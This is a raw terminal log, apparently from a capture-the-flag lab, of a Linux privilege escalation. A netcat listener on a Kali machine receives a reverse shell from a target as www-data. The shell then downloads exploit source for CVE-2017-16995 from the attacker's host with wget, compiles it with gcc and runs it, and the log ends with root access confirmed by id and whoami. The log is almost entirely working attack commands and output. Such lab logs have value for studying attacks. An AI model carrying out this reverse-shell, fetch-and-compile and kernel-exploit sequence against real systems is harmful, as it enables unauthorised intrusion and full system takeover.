 root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.254.10.44] from (UNKNOWN) [10.254.10.130] 46052
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 05:33:31 up  1:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ wget http://10.254.10.44/ctf/cve-2017-16995.c
--2018-12-07 05:34:12--  http://10.254.10.44/ctf/cve-2017-16995.c
Connecting to 10.254.10.44:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/x-csrc]
Saving to: 'cve-2017-16995.c'
     0K .......... ...                                        100%  216M=0s
2018-12-07 05:34:12 (216 MB/s) - 'cve-2017-16995.c' saved [13728/13728]
$ gcc cve-2017-16995.c -o cve-2017-16995
$ chmod +x cve-2017-16995
$ ./cve-2017-16995
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root